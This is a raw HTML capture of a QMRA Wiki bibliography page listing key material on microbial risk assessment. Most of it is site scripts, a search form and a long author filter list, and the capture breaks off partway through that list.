

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qmrawiki.org/resources/key-material?f%5Btg%5D=D&f%5Bauthor%5D=2277&s=title&o=desc
body_size: 26701
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<script type="text/x-mathjax-config">
MathJax.Hub.Config({
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none'
});
</script><link rel="shortcut icon" href="https://qmrawiki.org/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Key Material | QMRA</title>
  <link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.base.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.messages.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/system/system.theme.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/libraries/chosen/chosen.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/chosen/css/chosen-drupal.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/book/book.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/field/theme/field.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/node/node.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/search/search.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/modules/user/user.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/views/css/views.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ckeditor/css/ckeditor.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/entity_embed/css/entity_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/ctools/css/ctools.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/lexicon/css/lexicon.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/node_embed/plugins/node_embed/node_embed.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/panels/css/panels.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/modules/biblio/biblio.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/qmra.style.css?ryere0" media="all" />
<link type="text/css" rel="stylesheet" href="https://qmrawiki.org/sites/all/themes/qmra/assets/css/custom.css?ryere0" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link href="/css/ie.css" media="screen" rel="stylesheet" type="text/css" />
  <![endif]-->
  <script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/drupal.js?ryere0"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/chosen/chosen.jquery.min.js?v=1.1.0"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/form.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/dialog/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/aklinkitplugin/toc_accordion.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/mathjax/mathjax.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox/js/colorbox_load.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/google_analytics/googleanalytics.js?ryere0"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KSQHLP2Y09"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KSQHLP2Y09", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://qmrawiki.org/misc/collapse.js?v=7.64"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://qmrawiki.org/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/colorbox_node/colorbox_node.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/modules/chosen/chosen.js?v=1.1.0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/jquery.toc.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/qmra/assets/js/main.min.js?ryere0"></script>
<script type="text/javascript" src="https://qmrawiki.org/sites/all/themes/radix/assets/js/radix.progress.js?ryere0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"qmra","theme_token":"8OEh9yZrBEET6fU2aV_d69BcuuX6xmlSm5M2kMbuDU4","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.1.1\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/chosen\/chosen.jquery.min.js":1,"misc\/form.js":1,"sites\/all\/modules\/dialog\/misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/aklinkitplugin\/toc_accordion.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-KSQHLP2Y09":1,"0":1,"misc\/collapse.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.7.0\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/modules\/chosen\/chosen.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/qmra.script.js":1,"sites\/all\/themes\/qmra\/assets\/js\/jquery.toc.min.js":1,"sites\/all\/themes\/qmra\/assets\/js\/main.min.js":1,"sites\/all\/themes\/radix\/assets\/js\/radix.progress.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/chosen\/chosen.css":1,"sites\/all\/modules\/chosen\/css\/chosen-drupal.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/node_embed\/plugins\/node_embed\/node_embed.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/themes\/qmra\/assets\/css\/style.min.css":1,"sites\/all\/themes\/qmra\/assets\/css\/qmra.style.css":1,"sites\/all\/themes\/qmra\/assets\/css\/custom.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"googleanalytics":{"account":["G-KSQHLP2Y09"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"chosen":{"selector":"select:visible","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"options":{"allow_single_deselect":false,"disable_search":false,"disable_search_threshold":0,"search_contains":false,"placeholder_text_multiple":"Choose some options","placeholder_text_single":"Choose an option","no_results_text":"No results match","inherit_select_classes":true}},"urlIsAjaxTrusted":{"\/resources\/key-material?f%5Btg%5D=D\u0026f%5Bauthor%5D=2277\u0026s=title\u0026o=desc":true},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
  <script src="/sites/all/libraries/angularjs/angular.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-route.js"></script>
  <script src="/sites/all/libraries/angularjs/xml2json.min.js"></script>
  <script src="/sites/all/libraries/angularjs/angular-sanitize.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
  <script src="/sites/all/libraries/slick/slick/slick.min.js"></script>
  <script src="/sites/all/themes/qmra/assets/js/carousel.js"></script>
</head>
<body class="html not-front not-logged-in no-sidebars page-resources page-resources-key-material" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="header" class="header" role="header">
      <!-- Brand and toggle get grouped for better mobile display -->
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <!--          <a href="/" class="navbar-brand" rel="home" title="Home">
                          <img src="https://qmrawiki.org/sites/default/files/Wikilogoq_0.png" alt="Home" id="logo" />
                                      <span class="site-name">QMRA</span>
                      </a>
        -->
        <div class="header-logo">
            <a href="/">
                <img src="/sites/all/themes/qmra/assets/images//header-logo.png" alt="QMRA">
                QMRA <span>Wiki</span>
            </a>
        </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
                  <!--<ul id="main-menu" class="menu nav navbar-nav">-->
<div id="menu" class="header-menu">
            <div id="mobile-menu" class="">
                <span></span>
                <span></span>
                <span></span>
            </div>
	<ul id="main-menu">
            <li class="first leaf"><a href="/about">About</a></li>
<li class="expanded has-child"><a href="/node/8" class="">Framework</a><ul><li class="first leaf"><a href="/node/9">Hazard Identification</a></li>
<li class="leaf"><a href="/framework/dose-response">Dose Response</a></li>
<li class="leaf"><a href="/exposure-assessment">Exposure Assessment</a></li>
<li class="leaf"><a href="/node/22">Risk Characterization</a></li>
<li class="last leaf"><a href="/node/26">Risk Management</a></li>
</ul></li>
<li class="leaf"><a href="/pathogens" title="">Pathogens</a></li>
<li class="leaf"><a href="/apps" title="">Apps</a></li>
<li class="last leaf"><a href="/resources">Resources</a></li>
          </ul>
</div>
          <!--</ul>-->

        </header>
<section >
    <!--banner-->


    <div class="banner banner-mod banner-response">
        <div class="container-fluid">
            <div class="banner-inner">
                <h1 class="title">Key Material</h1>
            </div>
        </div>
    </div>
    <!--banner-end-->
    <div class="container breadcrumbs-container">
                <div class="breadcrumbs" class="visible-desktop">
          <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first"><a href="/">Home</a></span> <span class="delimiter">/</span> <span class="inline even"><a href="/resources">Resources</a></span> <span class="delimiter">/</span> <span class="inline odd last"><a href="/key-material">Key Material</a></span></div>        </div>
          </div>

    <!--banner-end-->


    <div class="container">
       
        <div class="about-page">
<div id="main-wrapper">
  <div id="main" class="main">
    <div class="container">
            <div id="page-header">
        <!--          <div class="page-header">
            <h1 class="title">Key Material</h1>
          </div>
        -->
                      </div>
    </div>
    <div id="content" class="container">
        <div class="region region-content">
    <div id="biblio-header" class="clear-block"><form action="/resources/key-material?f%5Btg%5D=D&amp;f%5Bauthor%5D=2277&amp;s=title&amp;o=desc" method="post" id="biblio-search-form" accept-charset="UTF-8" role="form"><div><fieldset class="collapsible collapsed form-wrapper panel panel-default" id="edit-search-form"><legend class="panel-heading"><div class="panel-title fieldset-legend">Search</div></legend><div class="panel-body fieldset-wrapper"><div class="container-inline biblio-search clear-block"><div class="form-item form-type-textfield form-item-keys form-group">
  <input class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="25" maxlength="255" />
</div>
<input type="submit" id="edit-submit" name="op" value="Search" class="form-submit btn btn-default btn-primary" /></div><fieldset class="collapsible collapsed form-wrapper panel panel-default" id="edit-filters"><legend class="panel-heading"><div class="panel-title fieldset-legend">Show only items where</div></legend><div class="panel-body fieldset-wrapper"><div class="exposed-filters"><div class="clearfix form-wrapper" id="edit-status"><div class="filters form-wrapper" id="edit-filters--2"><div class="form-item form-type-select form-item-author form-group">
  <label for="edit-author">Author </label>
 <select class="form-control form-select" id="edit-author" name="author"><option value="any" selected="selected">any</option><option value="214"></option><option value="248"></option><option value="211"></option><option value="1124"></option><option value="872"></option><option value="1490"></option><option value="216"></option><option value="213"></option><option value="215"></option><option value="212"></option><option value="306"></option><option value="4049"></option><option value="1183"></option><option value="44"></option><option value="231"></option><option value="3977">Abdelzaher, Amir M</option><option value="273">Abdul-Wahab, Sabah A. Sick Bu</option><option value="830">Abdul-Wahab, Sabah A.</option><option value="2980">Abe, A </option><option value="1290">Abedi, Glen R</option><option value="784">Acevedo, J. </option><option value="832">Achcar, Jorge A.</option><option value="987">AD, Lopez </option><option value="1334">Adak, GK </option><option value="61">Adam, Wolfgang </option><option value="3080">Adams, A C</option><option value="928">Adams, J. S.</option><option value="3">Adetona, Olabisi O</option><option value="841">Agency, Health Protection</option><option value="62">Aguilo, Ernest </option><option value="1">Akinyemi, Kabir O</option><option value="3103">Akiyoshi, D E</option><option value="1285">Al-Abdallat, Mohammad Mousa</option><option value="110">Al-Sulaiman, Sabah A Abdul-Wa</option><option value="1304">Al-Tawfiq, Jaffar A</option><option value="1182">Alary, M </option><option value="979">Albers, W </option><option value="2790">Albuquerque, N D</option><option value="867">Aldy, J. E.</option><option value="487">Alencar, A. A.</option><option value="1267">Alfiya, Yuval </option><option value="4118">Ali, Youssif Mohammed</option><option value="1412">Ali, Mohammad </option><option value="472">Allen, C. I.</option><option value="4036">Allen, Paul </option><option value="1033">Almeida, Sónia </option><option value="1287">Alqasrawi, Sultan </option><option value="192">Altboum, Z. </option><option value="49">Altboum, Zeev </option><option value="1315">Alvarez, Enrique </option><option value="2786">Alvarez, E </option><option value="968">American Water Works Association</option><option value="2906">Anderson, G </option><option value="989">Anderson, J. P.</option><option value="1319">Andersson, Y </option><option value="396">Andoh, M. </option><option value="2683">André, FRANCIS </option><option value="251">Ang, C. W.</option><option value="85">Ang, Wim </option><option value="2993">Angleberger, D R</option><option value="222">Angus, B. J.</option><option value="1032">Antunes, Delfina M</option><option value="3013">Applebee, L </option><option value="491">AraÃºjo, H. P.</option><option value="783">Aristizábal, H. </option><option value="643">Arma, Alim </option><option value="2928">Armstrong, Thomas W</option><option value="1339">Arvanitidou, M </option><option value="315">Arvelo, W. </option><option value="1036">Ashbolt, Nicholas J</option><option value="168">Ashford, D. A.</option><option value="36">Ashford, David A</option><option value="245">Asikainen, T. </option><option value="2653">Assembly, 58 World Heal</option><option value="2689">Asta, Gaetano </option><option value="1366">Aston, R </option><option value="2">Atapu, Audu D</option><option value="2817">Atkinson, M J</option><option value="2920">Audurier, A </option><option value="801">Auld, H. </option><option value="2888">Ayele, W Y</option><option value="208">Aziz, Norasmidar A.</option><option value="81">Aziz, Norasmidar A</option><option value="1409">Azman, Andrew S</option><option value="2900">Badenoch, P R</option><option value="234">Baggett, H. C.</option><option value="2791">Baig, E </option><option value="513">Baine, W. B.</option><option value="2892">Bakker, D </option><option value="734">Bakker, D. </option><option value="1345">Ball, A </option><option value="4107">Ballinger, Megan N</option><option value="3432">Ballinger, Megan N.</option><option value="1306">Banik, GR </option><option value="2854">Baqar, S </option><option value="264">Baqar, S. </option><option value="100">Baqar, Shahida </option><option value="1170">Bargellini, Annalisa </option><option value="592">Baric, R. S.</option><option value="194">Barnea, A. </option><option value="51">Barnea, Ada </option><option value="1020">Baron, Julianne L</option><option value="1374">Barrais, Robert </option><option value="1831">Barrais, Robert </option><option value="286">Barralet, J. H.</option><option value="3907">Barrett, T </option><option value="15">Barrón, Blanca L</option><option value="162">Barry, S. </option><option value="488">Barth, O. M.</option><option value="1059">Bartram, Jamie </option><option value="120">Bartrand, Timothy A</option><option value="2997">Bartrand, B A</option><option value="645">Bartrand, T. A.</option><option value="3971">Barzilay, EJ </option><option value="1394">Barzilay, Ezra J</option><option value="2930">Baskerville, A </option><option value="860">Baskerville, A. </option><option value="4116">Baumann, Ulrich </option><option value="1045">Beach, MJ </option><option value="4086">Beach, Michael </option><option value="642">Becker, S. </option><option value="8">Becker, Katja </option><option value="1219">Bédard, Emilie </option><option value="789">Beebe, N. </option><option value="2810">Beekes, M </option><option value="1046">Beer, Karlyn D</option><option value="1231">Behymer, Thomas D</option><option value="287">Bell, A. M.</option><option value="459">Belosevic, M. </option><option value="509">Belshe, R. B.</option><option value="3092">Bemrick, W J</option><option value="404">Benenson, A. S.</option><option value="842">Benin, Andrea L.</option><option value="937">Benson, M. </option><option value="843">Benson, Robert F.</option><option value="1061">Benson, Robert F</option><option value="855">Benson, R. F.</option><option value="827">Berendt, R. F.</option><option value="2950">Berendt, R F</option><option value="63">Bergauer, T </option><option value="2825">Berggren, K N</option><option value="812">Berglund, L. </option><option value="562">Bergquist, E. J.</option><option value="2969">Bergquist, E J</option><option value="2887">Berk, R S</option><option value="1087">Berk, SG </option><option value="1243">Bernaerts, Kristel </option><option value="915">Bernard, K. W.</option><option value="900">Bernard, Kenneth W.</option><option value="2753">Bernstein, D I</option><option value="1112">Besser, Richard E</option><option value="844">Besser, Richard E.</option><option value="67">Betancourt, Walter Q</option><option value="3050">Betts, R </option><option value="233">Bhengsri, S. </option><option value="1024">Bibby, Kyle </option><option value="2972">Bieber, D </option><option value="632">Bieber, D. </option><option value="3140">Bier, Jeffrey W.</option><option value="3084">Bier, Jeffrey W</option><option value="1264">Birks, R </option><option value="1260">Birks, Rebecca </option><option value="1403">Biswas, Asit K</option><option value="409">Black, S. H.</option><option value="2705">Black, Robert E</option><option value="1769">Black, R E</option><option value="424">Black, R. E.</option><option value="1426">Black, RE </option><option value="1256">Blanky, Marina </option><option value="2709">Blaser, Martin J</option><option value="2759">Blaser, M J</option><option value="2693">Blaser, MJ </option><option value="2836">Blosser, E G</option><option value="464">Bodansky, O. </option><option value="1439">Boehm, Alexandria B</option><option value="845">Boer, Den </option><option value="2681">Bogaerts, HUGUES </option><option value="1331">Boisen, F </option><option value="1118">Bollin, GE </option><option value="1154">Bonadonna, Lucia </option><option value="1378">Boncy, Jacques </option><option value="1189">Bondi, Moreno </option><option value="3986">Bonilla, Tonya D</option><option value="3985">Bonilla, Alfredo </option><option value="281">Boone, Stephanie A.</option><option value="1220">Boppe, Inès </option><option value="3995">Bordalo, AA </option><option value="1160">Borella, Paola </option><option value="1027">Borges, Vítor </option><option value="2835">Bornman, D M</option><option value="897">Botelho-Nevers, E. </option><option value="3014">Bourgeois, A L</option><option value="314">Bowen, A. </option><option value="931">Bradford, W. D.</option><option value="925">Bradford, W. D.</option><option value="3081">Bradley, S G</option><option value="1251">Brandao, Teresa RS</option><option value="507">Brandt, C. D.</option><option value="146">Bravata, D. </option><option value="17">Bravata, Dena M</option><option value="1279">Brazeau, Randi H</option><option value="1295">Breban, Romulus </option><option value="2934">Breiman, R F</option><option value="668">Breiman, R. F.</option><option value="1079">Breiman, Robert F</option><option value="318">Brennan, M. </option><option value="4027">Brenner, Kristen P</option><option value="390">Brett, P. J.</option><option value="1459">Brett, Paul J</option><option value="1155">Briancesco, RosseIla </option><option value="3423">Brody, Steven </option><option value="160">Brookmeyer, R. </option><option value="2931">Broster, M </option><option value="861">Broster, M. </option><option value="2896">Brotherston, J G</option><option value="1063">Brown, Ellen W</option><option value="641">Brown, K. H.</option><option value="1926">Brown, J </option><option value="4047">Brownell, MJ </option><option value="377">Brueggemann, E. E.</option><option value="4017">Bruni, Antonio de Castro</option><option value="3065">Bu, Z </option><option value="1086">Buchrieser, C </option><option value="527">Buck, A. C.</option><option value="2848">Bulkeley, J T</option><option value="3656">Bulkeley, JT </option><option value="3011">Burg, E F</option><option value="889">Burgdorfer, W. </option><option value="4009">Burns, Susan </option><option value="308">Burris, J. A.</option><option value="1070">Buse, Helen Y</option><option value="2801">Butany, J </option><option value="466">Bynoe, M. L.</option><option value="933">Byrne, W. J.</option><option value="634">C-y, Wu </option><option value="328">Cabada, Burke </option><option value="4019">Cabelli, Victor J</option><option value="3998">Cabelli, VJ </option><option value="886">Cahill, Christine K.</option><option value="906">Cain, B. G.</option><option value="4085">Calderon, Rebecca L</option><option value="121">Cameron, Melissa A</option><option value="111">Canter, Dorothy A</option><option value="303">Cantrell, J. L.</option><option value="2998">Cantrell, J L</option><option value="1232">Cantu, Ricardo </option><option value="2959">Caplan, E S</option><option value="1030">Capucho, Rui </option><option value="2948">Carhart, S </option><option value="2876">Carlisle, H N</option><option value="671">Carlisle, H. N.</option><option value="265">Carmolli, M. P.</option><option value="101">Carmolli, Marya P</option><option value="2855">Carmolli, M P</option><option value="1073">Caroff, Nathalie </option><option value="4001">Carrillo, Martha </option><option value="1126">Caruso, Arnaldo </option><option value="2769">Casanova, L </option><option value="1338">Casemore, DP </option><option value="1774">Cash, R A</option><option value="2839">Cash, R </option><option value="2988">Cassels, F J</option><option value="411">Cate, T. R.</option><option value="3074">Cate, T R</option><option value="92">Cawthraw, Shaun </option><option value="258">Cawthraw, S. </option><option value="1117">cCotuk, Ayşin \</option><option value="1173">Cencetti, Stefano </option><option value="2736">Centers for Disease Control and Prevention</option><option value="745">Cerva, L. </option><option value="130">Cerva, L </option><option value="71">Chaidez, C </option><option value="2850">Chalker, Richard B</option><option value="1321">Chalmers, RM </option><option value="888">Chan, Philip A.</option><option value="4055">Chang, Crystal </option><option value="3057">Chanock, R M</option><option value="469">Chanock, R. M.</option><option value="1106">Chao, HL </option><option value="904">Chapman, Alice S.</option><option value="3097">Chappell, C L</option><option value="2698">Chappell, Cynthia L</option><option value="1136">Chappie, Daniel J</option><option value="57">Chatrchyan, Serguei </option><option value="1147">Chen, Jung-Sheng </option><option value="90">Chen, Lailai </option><option value="256">Chen, L. </option><option value="1097">Chen, Yu Sen</option><option value="379">Chen, D. </option><option value="3067">Chen, H </option><option value="354">Chen, T. H.</option><option value="1179">Cheng, Wei </option><option value="4029">Chern, Eunice </option><option value="291">Childs, J. E.</option><option value="2914">Chmielewski, R A</option><option value="140">Choi, E. </option><option value="11">Choi, Eun Hwa</option><option value="2832">Choi, Y W</option><option value="910">Chowning, W. M.</option><option value="2662">Christie, AB </option><option value="2938">Christopher, G W</option><option value="2902">Christy, P E</option><option value="651">Christy, C. </option><option value="3018">Chua, K L</option><option value="2939">Cieslak, T J</option><option value="1322">Cifuentes, E </option><option value="2962">Cisneros, L </option><option value="577">Cisneros, L. A.</option><option value="986">Cjl, Murray </option><option value="2666">Clemens, John D</option><option value="1418">Clemens, John </option><option value="1428">Clements, ML </option><option value="2707">Clements, Mary Lou</option><option value="426">Clements, M. L.</option><option value="1771">Clements, M L</option><option value="3008">Clements, J D</option><option value="3141">Cliver, Dean O</option><option value="3068">Cliver, Dean O</option><option value="353">Clk, Sabourin </option><option value="3430">Clouthier, Shawn </option><option value="4081">Coelho, Maria Cristina L</option><option value="4064">Coelho, MCLS </option><option value="1309">Cohen, Bevin </option><option value="4">Coker, Akitoye O</option><option value="1261">Colbourne, Jeni </option><option value="1238">Cole, Martin B</option><option value="1274">Collier, Sarah A</option><option value="1040">Collier, SA </option><option value="878">Collinge, John </option><option value="2844">Conlon, Peter J</option><option value="903">Conlon, Peter J.</option><option value="320">Connolly, G. M.</option><option value="1341">Constantinidis, TC 